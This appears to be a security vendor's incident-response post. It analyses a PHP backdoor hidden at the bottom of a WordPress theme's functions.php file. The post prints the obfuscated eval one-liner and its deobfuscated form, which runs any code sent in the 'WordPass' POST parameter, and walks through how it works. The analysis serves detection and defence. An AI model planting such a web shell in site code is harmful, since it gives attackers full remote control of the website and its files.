During an incident response investigation, we detected an interesting backdoor that was small but had the potential to give the attacker full access to your website and all its content.
Let’s review the backdoor content which was placed into the wp-content/themes/newaffpower/functions.php file:
@$A='Acc';$p='_';$o='PO';$s='S';$t='T';;@eval(${$p.$o.$s.$t}['WordPass']);The attacker placed the code at the bottom of a legit file and, when called with the required field, could allow the attacker full system access of the website.
Let’s work through the malicious code step by step to see how it works and how it enables the attacker to gain access to your website files.
First, the variable $A is set to ‘Acc’ but is not used during the attack:
@$A='Acc';The attacker then created individual entries that will be combined and then executed the malicious payload:
$p='_';
$o='PO';
$s='S';
$t='T';;The final part of the attack is where the attacker includes his malicious payload in the ‘WordPass’ POST parameter. (Looks like \'WordPress\', but even \'WordPress\' would not make it any more legitimate)
@eval(${$p.$o.$s.$t}['WordPass']);The complete piece of malicious code would look like the string below.

@eval($_POST['WordPass']);In the screenshot below, I’m simulating a POST request to the website in order to gain access to important files on the server.
This will execute any content passed by the attacker that could give the attacker full access to your website files/folders.
If you want to be sure that your website is not infected, or if you need help cleaning it up, let us know.